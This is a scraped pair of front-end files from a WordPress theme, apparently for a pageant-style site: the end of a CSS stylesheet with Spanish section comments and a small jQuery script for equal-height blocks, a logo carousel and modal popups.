	justify-content: center;
}

/*** SECCION 2 ***/
.seccion-imagen .container.av-section-cont-open {
	padding: 0;
}
.seccion-imagen .template-page.content.av-content-full.alpha.units {
	padding-top: 70px;
	padding-bottom: 0;
}

.avia-buttonrow-wrap.botones-sociales {
	margin-top: 20px;
}
.botones-sociales a.avia-button {
	border: none !important;
	width: 60px;
	height: 60px;
	line-height: 40px;
	font-size: 30px;
	border-radius: 100px !important;
	margin: 10px 10px 0 !important;
}
.botones-sociales a.avia-button:hover {
	background: #ffbcb1 !important;
}

.seccion-logos h1 {
	margin-bottom: 50px;
}

/*** DESCRIPCION DE CANDIDATAS ***/
.mfp-counter {
	display: none !important;
}
.mfp-title {
	padding: 0 !important;
	font-size: 15px !important;
	line-height: 24px !important;
	text-align: center !important;
	background: white !important;
	color: black !important;
	padding: 30px 20px 25px !important;
	margin-top: -4px;
}

.seccion-galeria a.first_thumb.avianolink, .seccion-logos a.first_thumb.avianolink {
	display: flex!important;
	justify-content: space-evenly;
}
.seccion-galeria .avia-chrome .avia-gallery-thumb {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
}
.seccion-galeria .avia-gallery-thumb.slick-initialized.slick-slider, .seccion-logos .avia-gallery-thumb.slick-initialized.slick-slider {
	padding: 0 20px;
}

#modelos .avia-content-slider .slide-entry-wrap, #modelos .avia-content-slider .slide-entry-wrap article {
	position: static!important;
}
.seccion-galeria h3{
	display: none !important;
	font-size: 14px;
	text-align: center !important;
}

#modelos .avia-content-slider-inner .slide-entry-wrap {
	flex: 0 0 21%;
	max-width: calc(20% - 16px);
	margin-bottom: 10px !important;
}
.avia_transform a .image-overlay {
	-webkit-transition: opacity 0.4s ease-in-out;
	-moz-transition: opacity 0.4s ease-in-out;
	transition: opacity 0.4s ease-in-out;
	top: 0 !important;
	background: #ffbcb1 !important;
}

.seccion-galeria .image-overlay.overlay-type-video .image-overlay-inside:before {
	content: '' !important;
	background-color: white;
	opacity: 10 !important;
	background-image: url(img/icon-hover.svg) !important;
	background-repeat: no-repeat;
	background-size: 50px;
	background-position: center !important;
}


/*ESTILO POPUP*/
.no-modal:before {
	content:'';
	width:100%;
	height:100%;
	display:block;
	position:fixed;
	top:0px;
	left:0px;
	background:rgba(0,0,0,0.75);
	z-index: 9999;
	opacity: 0;
	visibility: hidden;
}
.open-modal:before{
	opacity: 1;
	visibility: visible;
}
.popup {
	width:100%;
	height:100%;
	display:none;
	position:fixed;
	top:0px;
	left:0px;
	z-index: 9999;
}
/* Inner */
.popup-inner {
	max-width:750px;
	width:90%;
	padding:40px;
	position:absolute;
	top:50%;
	left:50%;
	-webkit-transform:translate(-50%, -50%);
	transform:translate(-50%, -50%);
	box-shadow:0px 2px 6px rgba(0,0,0,1);
	border-radius:3px;
	background:#fff;
}
 
/* Close Button */
.popup-close {
	width: 30px;
	height: 30px;
	padding-top: 4px;
	display: inline-block;
	position: absolute;
	top: 0px;
	right: 0px;
	transition: ease 0.25s all;
	-webkit-transform: translate(50%, -50%);
	transform: translate(50%, -50%);
	border-radius: 1000px;
	background: rgba(0,0,0,0.8);
	font-family: Arial, Sans-Serif;
	font-size: 20px;
	text-align: center;
	line-height: 100%;
	color: #ffbcb1 !important;
}
 
.popup-close:hover {
	-webkit-transform:translate(50%, -50%) rotate(180deg);
	transform:translate(50%, -50%) rotate(180deg);
	background:rgba(0,0,0,1);
	text-decoration:none;
}
#modelos .avia-content-slider-inner {
	display: flex;
	flex-wrap: wrap;
	grid-column-gap: 20px;
	grid-row-gap: 20px;
}
#modelos .avia-content-slider-inner .slide-entry-wrap {
	flex: 0 0 20%;
	max-width: calc(20% - 16px);
}
.modelos-clase {
	display: flex;
	align-items: center;
}
.img-modelo {
	flex: 0 0 55%;
	max-width: 55%;
	padding-right: 30px;
}


/********************FOOTER
**************************************************/

.seccion-footer main.template-page.content.av-content-full {
	padding: 20px 0 !important;
}
.seccion-footer p{
	font-size: 14px !important;
}
.avia-image-container.img-footer {
	width: 61%;
	padding: 10px 0;
}

@media(max-width: 1024px){
/********************GLOBALES
**************************************************/
h1 {
	font-size: 38px;
	letter-spacing: 5px !important;
}

/********************CANDIDATAS
**************************************************/
#modelos .avia-content-slider-inner .slide-entry-wrap {
	flex: 0 0 25%;
	max-width: calc(25% - 15px);
}

/********************PATROCINADORES
**************************************************/
.seccion-galeria img, .seccion-logos img {
	background: 0 0!important;
	border: none!important;
	width: 90%!important;
	padding: 0!important;
}
.seccion-galeria .avia-gallery-thumb.slick-initialized.slick-slider, .seccion-logos .avia-gallery-thumb.slick-initialized.slick-slider {
	padding: 0 30px;
}
.seccion-galeria .slick-arrow, .seccion-logos .slick-arrow {
	position: absolute;
	height: 32px!important;
	width: 32px!important;
	padding: 0!important;
	margin-top: -16px;
	background-position: center!important;
	top: 50%!important;
	background-size: 17px!important;
	text-indent: -99999px;
	border: none !important;
}

}

@media(max-width: 768px){
h1 {
	font-size: 33px;
	letter-spacing: 5px !important;
}
/********************HEADER
**************************************************/
#top #header_main > .container, #top #header_main > .container .main_menu .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link {
	height: 120px !important;
	line-height: 120px !important;
}
/********************HOME
**************************************************/
.seccion-texto .flex_column_table {
	display: flex !important;
	flex-direction: column;
}
.seccion-texto .flex_column {
	display: block !important;
	width: 100% !important;
}
.flex_column.columna-espanol {
	margin-bottom: 70px;
}

/********************FOOTER
**************************************************/
.seccion-footer p {
	font-size: 14px !important;
	line-height: 22px;
}
.avia-image-container.img-footer {
	width: 75%;
	padding: 10px 0;
}

}


@media(max-width: 468px){
/********************GLOBALES
**************************************************/
h1 {
	font-size: 32px;
	letter-spacing: 5px !important;
}
.responsive #top #wrap_all .container {
	width: 100% !important;
	max-width: 100% !important;
	margin: 0 auto;
	padding-left: 20px !important;
	padding-right: 20px !important;
	float: none;
}
/********************HEADER
**************************************************/
#header_main .inner-container {
	display: flex !important;
	align-items: center;
}
nav.main_menu {
	display: none !important;
}
.responsive #top .logo {
	position: static;
	display: flex;
	height: 90px;
	float: none;
	padding: 0;
	border: none;
	width: 100%;
	justify-content: center;
}
.seccion-imagen .template-page.content.av-content-full.alpha.units {
	padding-top: 50px;
	padding-bottom: 0;
}

/********************HOME
**************************************************/
header#header {
	z-index: 0 !important;
}
.flex_column.columna-espanol {
	margin-bottom: 70px !important;
}
.botones-sociales a.avia-button {
	border: none !important;
	width: 50px;
	height: 50px;
	line-height: 32px;
	font-size: 30px;
	border-radius: 100px !important;
	margin: 10px 10px 0 !important;
}
.seccion-galeria img {
	background: 0 0!important;
	border: none!important;
	width: 90%!important;
	padding: 0!important;
}

/********************CANDIDATAS
**************************************************/
#modelos .avia-content-slider-inner .slide-entry-wrap {
	flex: 0 0 50%;
	max-width: calc(50% - 10px);
	text-align: center;
	margin: 0 !important;
}
.modelos-clase {
	display: flex;
	align-items: center;
	flex-direction: column;
}
.img-modelo {
	flex: 0 0 100%;
	max-width: 100%;
	padding-right: 0;
	text-align: center;
}


/********************FOOTER
**************************************************/
.seccion-footer p {
	font-size: 14px !important;
	line-height: 22px;
	text-align: center;
}
.avia-image-container.img-footer {
	width: 65%;
	padding: 10px 0;
}


}











--- FILE ---
content_type: text/javascript
request_url: https://mln.jambalayanews.com/wp-content/themes/MLNO/js/custom.js?ver=6.4.3
body_size: 2297
content:
jQuery.noConflict();
	(function($) {
		$(function() {
			
			equalheight = function(container) {
				var currentTallest = 0,
					currentRowStart = 0,
					rowDivs = new Array(),
					$el,
					topPosition = 0;
				$(container).each(function() {
					$el = $(this);
					$($el).height('auto')
					topPostion = $el.position().top;
					if (currentRowStart != topPostion) {
						for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {
							rowDivs[currentDiv].height(currentTallest);
						}
						rowDivs.length = 0; // empty the array
						currentRowStart = topPostion;
						currentTallest = $el.height();
						rowDivs.push($el);
					} else {
						rowDivs.push($el);
						currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
					}
					for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {
						rowDivs[currentDiv].height(currentTallest);
					}
				});
			}
			if ($(window).width() >=1024) {
				$(window).ready(function() {
					equalheight('.seccion-texto .avia_textblock.descripcion');
				});
			
				$(window).resize(function() {
					equalheight('.seccion-texto .avia_textblock.descripcion');
				});
			}	
			

			
			$('.seccion-logos .avia-gallery-thumb').slick({
				infinite: false,
			  slidesToShow: 5,
			  slidesToScroll: 5,
			  responsive: [
				{
				  breakpoint: 600,
				  settings: {
					slidesToShow: 3,
					slidesToScroll:3
				  }
				},
				{
				  breakpoint: 480,
				  settings: {
					slidesToShow: 2,
					slidesToScroll: 2
				  }
				}
			  ]
			}); 
			
			$('#modelos .avia-content-slider-inner').addClass("no-modal");
			//----- OPEN Modal
			$('[data-popup-open]').on('click', function(e)  {
				var targeted_popup_class = jQuery(this).attr('data-popup-open');
				$('[data-popup="' + targeted_popup_class + '"]').fadeIn(350);
				e.preventDefault();
				$('#modelos .avia-content-slider-inner').addClass("open-modal");
			});
			
			//----- CLOSE Modal
			$('[data-popup-close]').on('click', function(e)  {
				var targeted_popup_class = jQuery(this).attr('data-popup-close');
				$('[data-popup="' + targeted_popup_class + '"]').fadeOut(350);
				e.preventDefault();
				$('#modelos .avia-content-slider-inner').removeClass("open-modal");
			}); 
			
			
			
			
			
		});
	})
(jQuery);
